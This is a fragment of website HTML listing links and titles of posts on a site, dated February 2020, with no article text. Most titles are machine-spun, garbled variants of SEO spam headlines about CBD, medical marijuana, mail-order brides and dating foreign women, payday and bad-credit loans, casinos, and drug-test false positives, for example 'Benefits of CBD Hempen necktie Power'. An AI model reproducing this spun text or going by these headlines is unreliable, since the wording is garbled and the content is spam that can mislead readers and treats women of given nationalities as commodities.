                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
